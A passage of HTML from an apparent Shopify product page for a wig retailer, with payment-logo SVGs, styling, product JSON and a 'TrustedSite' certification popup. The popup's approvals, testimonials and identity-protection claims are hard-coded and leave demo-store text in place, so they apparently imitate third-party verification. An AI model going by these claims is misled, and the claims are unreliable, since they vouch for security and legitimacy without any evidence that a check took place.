3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7004662988883,"title":"BAISI Shining Blue Machine Made Short Cut Wig","handle":"baisi-shining-blue-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-20T17:24:39+08:00","created_at":"2023-07-13T17:14:56+08:00","vendor":"Pixie cut wig","type":"Pixie Cut Wig","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":9700,"available":true,"price_varies":true,"compare_at_price":11800,"compare_at_price_min":11800,"compare_at_price_max":19400,"compare_at_price_varies":true,"variants":[{"id":43582435557459,"title":"One Wig","option1":"One Wig","option2":null,"option3":null,"sku":"A9-0000086","requires_shipping":true,"taxable":false,"featured_image":{"id":40097109442643,"product_id":7004662988883,"position":1,"created_at":"2025-11-20T17:23:22+08:00","updated_at":"2025-11-28T15:32:27+08:00","alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut 